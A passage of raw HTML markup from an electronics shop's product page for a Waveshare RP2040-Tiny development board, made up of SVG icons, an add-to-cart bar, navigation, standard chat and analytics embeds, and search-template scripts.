7.627H21.2849V6.127H17.8031V7.627ZM21.2897 7.62698C21.6768 7.62448 22.0522 7.7847 22.327 8.07731L23.4204 7.05042C22.8641 6.4581 22.0909 6.12177 21.28 6.12702L21.2897 7.62698ZM22.327 8.07731C22.6025 8.37065 22.7519 8.7712 22.7342 9.18603L24.2328 9.24997C24.2675 8.43728 23.976 7.642 23.4204 7.05042L22.327 8.07731ZM22.7446 9.34663L23.1522 11.6876L24.6299 11.4304L24.2224 9.08937L22.7446 9.34663ZM17.0531 6.877V11.559H18.5531V6.877H17.0531ZM18.5531 6.877V6.077H17.0531V6.877H18.5531ZM18.5531 6.0818C18.5562 5.60485 18.3745 5.14259 18.0422 4.79768L16.9619 5.83829C17.0188 5.8974 17.0537 5.98123 17.0532 6.0722L18.5531 6.0818ZM18.0422 4.79768C17.7094 4.45212 17.2522 4.25277 16.77 4.25001L16.7615 5.74999C16.8331 5.7504 16.9056 5.77984 16.9619 5.83829L18.0422 4.79768ZM16.7657 4.25H7.42037V5.75H16.7657V4.25ZM7.41679 4.25001C6.93498 4.25231 6.4778 4.45098 6.14467 4.79587L7.22355 5.83799C7.27989 5.77967 7.3524 5.75033 7.42396 5.74999L7.41679 4.25001ZM6.14467 4.79587C5.81216 5.1401 5.62983 5.60177 5.63201 6.07843L7.13199 6.07158C7.13158 5.98066 7.16659 5.89696 7.22355 5.83799L6.14467 4.79587ZM5.632 6.075V15.75H7.132V6.075H5.632ZM5.63201 15.7466C5.62983 16.2232 5.81216 16.6849 6.14467 17.0291L7.22355 15.987C7.16659 15.928 7.13158 15.8443 7.13199 15.7534L5.63201 15.7466ZM6.14467 17.0291C6.4778 17.374 6.93498 17.5727 7.41679 17.575L7.42396 16.075C7.3524 16.0747 7.27988 16.0453 7.22355 15.987L6.14467 17.0291ZM7.42037 17.575H8.1526V16.075H7.42037V17.575ZM17.8051 12.308H23.893V10.808H17.8051V12.308ZM1 7.75H4.05175V6.25H1V7.75ZM1.975 10.75H3.925V9.25H1.975V10.75ZM2.56975 13.75H3.925V12.25H2.56975V13.75Z" />
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill="currentcolor" d="M15.0595 10.4995C15.3353 10.1905 15.3085 9.71642 14.9995 9.44055C14.6905 9.16467 14.2164 9.19151 13.9405 9.50049L10.9286 12.8739L10.0595 11.9005C9.78358 11.5915 9.30947 11.5647 9.00049 11.8405C8.69151 12.1164 8.66467 12.5905 8.94055 12.8995L10.3691 14.4995C10.5114 14.6589 10.7149 14.75 10.9286 14.75C11.1422 14.75 11.3457 14.6589 11.488 14.4995L15.0595 10.4995Z" fill="#1C274C"></path>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12 1.25C11.0625 1.25 10.1673 1.55658 8.72339 2.05112L7.99595 2.30014C6.51462 2.8072 5.3714 3.19852 4.55303 3.53099C4.14078 3.69846 3.78637 3.86067 3.50098 4.02641C3.22634 4.1859 2.95082 4.38484 2.76363 4.65154C2.5786 4.91516 2.48293 5.23924 2.42281 5.55122C2.36031 5.87556 2.32262 6.26464 2.2983 6.71136C2.25 7.59836 2.25 8.81351 2.25 10.3896V11.9914C2.25 18.0924 6.85803 21.0175 9.59833 22.2146L9.62543 22.2264C9.96523 22.3749 10.2846 22.5144 10.6516 22.6084C11.0391 22.7076 11.4507 22.75 12 22.75C12.5493 22.75 12.9609 22.7076 13.3484 22.6084C13.7154 22.5144 14.0348 22.3749 14.3745 22.2264L14.4017 22.2146C17.142 21.0175 21.75 18.0924 21.75 11.9914V10.3898C21.75 8.81361 21.75 7.5984 21.7017 6.71136C21.6774 6.26464 21.6397 5.87556 21.5772 5.55122C21.5171 5.23924 21.4214 4.91516 21.2364 4.65154C21.0492 4.38484 20.7737 4.1859 20.499 4.02641C20.2136 3.86067 19.8592 3.69846 19.447 3.53099C18.6286 3.19852 17.4854 2.8072 16.004 2.30013L15.2766 2.05112C13.8327 1.55658 12.9375 1.25 12 1.25ZM9.08062 3.5143C10.6951 2.96164 11.3423 2.75 12 2.75C12.6577 2.75 13.3049 2.96164 14.9194 3.5143L15.4922 3.71037C17.0048 4.22814 18.1079 4.60605 18.8824 4.92069C19.269 5.07774 19.5491 5.20935 19.7457 5.32353C19.8428 5.3799 19.9097 5.42642 19.9543 5.46273C19.9922 5.49349 20.0066 5.51092 20.0087 5.51348C20.0106 5.5166 20.0231 5.53737 20.0406 5.58654C20.0606 5.64265 20.0827 5.72309 20.1043 5.83506C20.148 6.06169 20.1811 6.37301 20.2039 6.79292C20.2497 7.63411 20.25 8.80833 20.25 10.4167V11.9914C20.25 17.1665 16.3801 19.7135 13.8012 20.84C13.4297 21.0023 13.2152 21.0941 12.9764 21.1552C12.7483 21.2136 12.47 21.25 12 21.25C11.53 21.25 11.2517 21.2136 11.0236 21.1552C10.7848 21.0941 10.5703 21.0023 10.1988 20.84C7.6199 19.7135 3.75 17.1665 3.75 11.9914V10.4167C3.75 8.80833 3.75028 7.63411 3.79608 6.79292C3.81894 6.37301 3.85204 6.06169 3.89571 5.83506C3.91729 5.72309 3.93944 5.64265 3.95943 5.58654C3.97693 5.5374 3.98936 5.51663 3.99129 5.51349C3.99336 5.51095 4.0078 5.49351 4.04567 5.46273C4.09034 5.42642 4.15722 5.3799 4.25429 5.32353C4.4509 5.20935 4.731 5.07774 5.11759 4.92069C5.8921 4.60605 6.99521 4.22814 8.5078 3.71037L9.08062 3.5143Z" fill="#1C274C"></path>
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5821 5.54289C21.9726 5.93342 21.9726 6.56658 21.5821 6.95711L10.2526 18.2867C9.86452 18.6747 9.23627 18.6775 8.84475 18.293L2.29929 11.8644C1.90527 11.4774 1.89956 10.8443 2.28655 10.4503C2.67354 10.0562 3.30668 10.0505 3.70071 10.4375L9.53911 16.1717L20.1679 5.54289C20.5584 5.15237 21.1916 5.15237 21.5821 5.54289Z" fill="currentcolor"/>
    </symbol>
    <symbol id="graduation" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.5842 3.09053C11.8483 2.96982 12.1517 2.96982 12.4158 3.09053L22.4158 7.66195C22.7717 7.82467 23 8.18006 23 8.57143C23 8.96279 22.7717 9.31819 22.4158 9.4809L20 10.5853V16.4469C20 16.648 19.9495 16.8682 19.8221 17.0728C19.4914 17.6042 17.1726 21 12 21C6.82744 21 4.50856 17.6042 4.17785 17.0728C4.0505 16.8682 4 16.648 4 16.4469V10.5853L1.58424 9.4809C1.2283 9.31819 1 8.96279 1 8.57143C1 8.18006 1.2283 7.82467 1.58424 7.66195L11.5842 3.09053ZM6 11.4995V16.1994C6.48987 16.8789 8.31354 19 12 19C15.6865 19 17.5101 16.8789 18 16.1994V11.4995L12.4158 14.0523C12.1517 14.173 11.8483 14.173 11.5842 14.0523L6 11.4995ZM4.40524 8.57143L5.41576 9.03338L12 12.0433L18.5842 9.03338L19.5948 8.57143L12 5.09954L4.40524 8.57143ZM23.5 11.5C23.5 12.3284 22.8284 13 22 13C21.1716 13 20.5 12.3284 20.5 11.5C20.5 10.6716 21.1716 10 22 10C22.8284 10 23.5 10.6716 23.5 11.5ZM23 14.5C23 13.9477 22.5523 13.5 22 13.5C21.4477 13.5 21 13.9477 21 14.5V20C21 20.5523 21.4477 21 22 21C22.5523 21 23 20.5523 23 20V14.5Z" fill="currentColor"></path>
    </symbol>
    <symbol id="medal" viewBox="0 0 24 24" fill="none">
        <path d="M11.1459 7.02251C11.5259 6.34084 11.7159 6 12 6C12.2841 6 12.4741 6.34084 12.8541 7.02251L12.9524 7.19887C13.0603 7.39258 13.1143 7.48944 13.1985 7.55334C13.2827 7.61725 13.3875 7.64097 13.5972 7.68841L13.7881 7.73161C14.526 7.89857 14.895 7.98205 14.9828 8.26432C15.0706 8.54659 14.819 8.84072 14.316 9.42898L14.1858 9.58117C14.0429 9.74833 13.9714 9.83191 13.9392 9.93531C13.9071 10.0387 13.9179 10.1502 13.9395 10.3733L13.9592 10.5763C14.0352 11.3612 14.0733 11.7536 13.8435 11.9281C13.6136 12.1025 13.2682 11.9435 12.5773 11.6254L12.3986 11.5431C12.2022 11.4527 12.1041 11.4075 12 11.4075C11.8959 11.4075 11.7978 11.4527 11.6014 11.5431L11.4227 11.6254C10.7318 11.9435 10.3864 12.1025 10.1565 11.9281C9.92674 11.7536 9.96476 11.3612 10.0408 10.5763L10.0605 10.3733C10.0821 10.1502 10.0929 10.0387 10.0608 9.93531C10.0286 9.83191 9.95713 9.74833 9.81418 9.58117L9.68403 9.42898C9.18097 8.84072 8.92945 8.54659 9.01723 8.26432C9.10501 7.98205 9.47396 7.89857 10.2119 7.73161L10.4028 7.68841C10.6125 7.64097 10.7173 7.61725 10.8015 7.55334C10.8857 7.48944 10.9397 7.39258 11.0476 7.19887L11.1459 7.02251Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L8.22855 19.9728C7.68843 20.5321 7.41837 20.8117 7.18967 20.9084C6.66852 21.1289 6.09042 20.9402 5.81628 20.4602C5.69597 20.2495 5.65848 19.8695 5.5835 19.1095C5.54117 18.6804 5.52 18.4658 5.45575 18.2861C5.31191 17.8838 5.00966 17.5708 4.6211 17.4219C4.44754 17.3554 4.24033 17.3335 3.82589 17.2896C3.09187 17.212 2.72486 17.1732 2.52138 17.0486C2.05772 16.7648 1.87548 16.1662 2.08843 15.6266C2.18188 15.3898 2.45194 15.1102 2.99206 14.5509L5.45575 12" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L15.7715 19.9728C16.3116 20.5321 16.5816 20.8117 16.8103 20.9084C17.3315 21.1289 17.9096 20.9402 18.1837 20.4602C18.304 20.2495 18.3415 19.8695 18.4165 19.1095C18.4588 18.6804 18.48 18.4658 18.5442 18.2861C18.6881 17.8838 18.9903 17.5708 19.3789 17.4219C19.5525 17.3554 19.7597 17.3335 20.1741 17.2896C20.9081 17.212 21.2751 17.1732 21.4786 17.0486C21.9423 16.7648 22.1245 16.1662 21.9116 15.6266C21.8181 15.3898 21.5481 15.1102 21.0079 14.5509L18.5442 12" stroke="currentColor" stroke-width="1.5"/>
    </symbol>

</svg>
</svg>
<div id="ox-reviews-mini" class="ox-reviews-mini ox-reviews-mini-drop">
	    </div>


<div id="a2-product-bar" class="product-bar "data-mage-init='{"js/ox-product-bar":{
    "showQty": true,
    "stickyHeader": true,
    "positionTop":  false    }}'>
    <div class="container">
        <div class="flex-row product-bar__inner">
            <div class="flex-left flex-row product-bar__left  hide-on-mobile">
                                    <div class="product-bar__thumb  hide-on-mobile">
                        <span class="product-image-container product-image-container-3237-75-75">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;75&#x20;75&quot;&#x20;width&#x3D;&quot;75&quot;&#x20;height&#x3D;&quot;75&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/432e65ba78f6e43ef2312d97a64a6ef4/m/i/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg" width="75" height="75" alt="Waveshare&#x20;RP2040-Tiny&#x20;Development&#x20;Board"/></span>
</span>
<style>.product-image-container-3237-75-75 {
    width: 75px;
}
.product-image-container-3237-75-75 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </div>
                                <div class="product-bar__info">
                                                        
                                            <h5 class="product-name  hide-on-mobile">Waveshare RP2040-Tiny Development Board</h5>
                                            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://electropeak.com/waveshare-rp2040-tiny-development-board#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
 
                                    </div>
                  
            </div>
            <div class="flex-right flex-row flex-nowrap product-bar__right">
                                 
                <div class="product-bar__info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3237" data-price-box="product-id-3237">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3237"                data-price-amount="5.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.7500</span></span>
                <meta itemprop="price" content="5.75" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>  
                <div class="box-tocart d-flex actions--right-to-cart">
                                            <div class="field qty  hide-on-mobile">
                            <label class="label" for="product-bar-qty"><span>Qty</span></label>
                            <div class="control qty-controls-wrap">
                                <a id="product-bar-qty-minus" class="icon-minus qty-minus"></a>
                                <a id="product-bar-qty-plus" class="icon-plus qty-plus"></a>
                                <input type="number"
                                    name="qty"
                                    id="product-bar-qty"
                                    min="0"
                                    value="1"
                                    title="Qty"
                                    class="input-text qty"
                                    data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                                    />
                            </div>
                        </div>
                                        <button type="submit"
                            title="Add&#x20;to&#x20;Cart"
                            class="action primary tocart"
                            id="product-bar-product-addtocart-button">
                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                    </button>
                                        	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/electropeak.com\/wishlist\/index\/add\/","data":{"product":3237,"uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Wish List</span>
    </a>
	
  
                </div>
            </div>
        </div>
            </div>   
</div>

<style type="text/css">.product-bar__inner.flex-row{flex-wrap: nowrap;}.product-bar{ opacity:0; position: fixed; left: 0; width: 100%; z-index: 200; transition: .4s transform cubic-bezier(.165,.84,.44,1), 0.3s top ease, 0.3s bottom ease; background: var(--a2-prod-bar-bg, #fff); --a2-cart-btn-height:50px;bottom: var(--ox-bnav-height, 0); transform: translateY(150%);}.product-bar.init{ opacity: 1; }.product-bar.show{transform: translateY(0);}.product-bar__info{ display: flex; flex-flow: column wrap; justify-content: center; flex: 1 0 50%;}.product-bar__left{ padding: 6px 15px; gap:8px 20px;}.product-bar__right{ gap:20px;}.product-bar p{ margin-bottom:0; }.product-bar .product-name{ margin: 0; }.product-bar__thumb{ max-height: 50px; max-width: 50px; }.product-bar .price-container{ position: relative; display: inline-block;}.product-bar .price-box .price-label{ display: none;}.product-bar .price-box .price{ font-weight: var(--a2-prod-bar-price-fw, 700); font-size: var(--a2-prod-bar-price-fs,20px); line-height: 1; letter-spacing: var(--a2-prod-bar-price-ls, -.03em);}.product-bar__right .product-bar__info-price{padding:3px; padding-left:15px; }.product-bar .product-reviews-summary{ margin:0; display: block;}.product-bar .product-reviews-summary .reviews-actions{padding-left: 10px; font-size: 12px; font-family: Arial, sans-serif; line-height: 1;}.product-bar .product-reviews-summary .action.add{ display: none; }.product-bar .action.towishlist .a2-tooltip {right: -100%; left: auto;}.product-bar .action.towishlist .a2-tooltip:before{ left: auto; right: 16px;}@media (max-width: 768px){.product-bar__inner.flex-row{flex-wrap: wrap;}.product-bar .container{ padding:0;}.product-bar__left, .product-bar__right{ flex: 0 0 100%; width: 100%; }.product-bar .box-tocart{ flex:1;}.product-bar .box-tocart .action.tocart{ flex: 1 0 50%; min-width: auto; padding: 0 15px;}.product-bar .box-tocart .action.tocart span{ text-overflow: ellipsis; overflow: hidden;}.product-bar .box-tocart .field.qty{ flex: 1 0 60px; }.product-bar :is(.action.towishlist,.product-reviews-summary){display:none!important}}</style></div><div id="ox_bnav" class="ox_bnav"><style type="text/css"> .ox_bnav{ position: sticky; left:0; bottom:0; width: 100%; z-index: 800; display:flex; overflow: auto;}.ox-bnav__item{ display: flex; max-width: 100%; flex: 1; position: relative;}.ox-bnav__item .action{ /* text wrap */ display: flex; flex-direction: column; text-align: center; justify-content: center; padding: 10px 5px; line-height: 0; gap: 4px; width: 100%; min-height: 46px; min-width:46px; cursor: pointer; color:var(--a2-bnav-color); background-color: var(--a2-bnav-bg); transition: none;}.ox-bnav__item .label{ font-size: var(--a2-bnav-fs, 12px); line-height: 1; font-family: var(--a2-bnav-ff); font-weight: var(--a2-bnav-fw, var(--a2-btn-fw, 700)); text-transform: var(--a2-bnav-tt, var(--a2-btn-tt)); letter-spacing: var(--a2-bnav-ls, var(--a2-btn-ls));}.ox-bnav__item .icon{ margin: auto;}.ox-bnav__item .icon svg{ margin:auto; fill:currentColor;}.nolink.action > *{ opacity: 0.6;}.minicart-btn__icon--hide .ox-bnav__item .action.showcart .a2-icon-cart{ display: inline-block; }</style><div class="ox-bnav__item ox-bnav__custom">
	<div class="js-item-custom-action action">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>		</span>
		<span class="label ">
			Help		</span>
	</div>
</div>
<div class="ox-bnav__item ox-bnav__shop">
<a href="" class="action ">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-shop&#x20;&#x20;a2-icon--shop2" 
            width="24" height="24" 
            viewBox="0 0 24 24" 
            style="width:24px; height:24px;"><path stroke="none" d="M9,3v6H3V3H9 M11,1H1v10h10V1L11,1z"/><path stroke="none" d="M21,3v6h-6V3H21 M23,1H13v10h10V1L23,1z"/><path stroke="none" d="M9,15v6H3v-6H9 M11,13H1v10h10V13L11,13z"/><path d="M21,15v6h-6v-6H21 M23,13H13v10h10V13L23,13z"/></svg>		</span>
		<span class="label ">
			Shop		</span>
	</a>
</div>

<div id="ox-bnav__account" class="ox-bnav__item ox-bnav__account">
		<a class="action  " href="https://electropeak.com/customer/account/">
		<span class="icon">
			<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		</span>
		<span class="label ">
			Account		</span>
	</a>
</div>
<div class="ox-bnav__item ox-bnav__cart">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
	   <span class="icon">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>            <span class="counter qty header__item-badge">
                <span class="counter-number">
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
                </span> 
            </span> 
        </span>
        <span class="label ">Cart</span>
    </a>
</div>	</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Felectropeak.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felectropeak.com\u002Fstatic\u002Fversion1760565401\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs-config.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script><script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="8b5177f9-09d5-4f35-8c05-a480d15920ff";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-W8FXL6X5');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-FE3V0E74RD"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3837-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3837-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3221-125-145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "125px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3221-125-145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "116%";
